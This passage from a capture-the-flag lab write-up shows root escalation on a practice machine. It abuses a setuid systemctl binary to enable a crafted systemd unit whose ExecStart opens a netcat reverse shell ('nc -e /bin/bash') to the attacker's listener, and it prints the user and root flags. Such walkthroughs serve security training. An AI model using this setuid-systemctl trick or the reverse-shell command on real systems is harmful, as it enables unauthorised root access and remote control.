connect to [10.10.14.6] from (UNKNOWN) [10.10.10.143] 48748
$ id
uid=1000(pepper) gid=1000(pepper) groups=1000(pepper)

$ cat user.txt
2afa36c4f05b37b34259c93551f5c44f

With that we got the user flag. Trying to escalate to root we search for uncommon setuid binaries and we find that “/bin/systemctl” has strange permissions:

$ ls -l /bin/systemctl
-rwsr-x--- 1 root pepper 174520 Feb 17 03:22 /bin/systemctl

With the help of GTFObins we can now escalate to root. We again already start a new netcat listener on port 7777, then:

$ mkdir -p ~/.config/systemd/user
$ cd ~/.config/systemd/user
$ echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "nc -e /bin/bash 10.10.14.6 7777"
[Install]
WantedBy=multi-user.target' > test.service
$ /bin/systemctl link /home/pepper/.config/systemd/user/test.service
<link /home/pepper/.config/systemd/user/test.service
Created symlink /etc/systemd/system/test.service -> /home/pepper/.config/systemd/user/test.service.
$ /bin/systemctl enable --now /home/pepper/.config/systemd/user/test.service
<-now /home/pepper/.config/systemd/user/test.service
Created symlink /etc/systemd/system/multi-user.target.wants/test.service -> /home/pepper/.config/systemd/user/test.service.

With that we create a new unit file in the users home folder under “~/.config/systemd/user”, we then link and enable it. With that we get a connection back to our listener:

# nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.143] 50372
id
uid=0(root) gid=0(root) groups=0(root)

cat /root/root.txt
d41d8cd98f00b204e9800998ecf84271

And with that we finally got the root flag.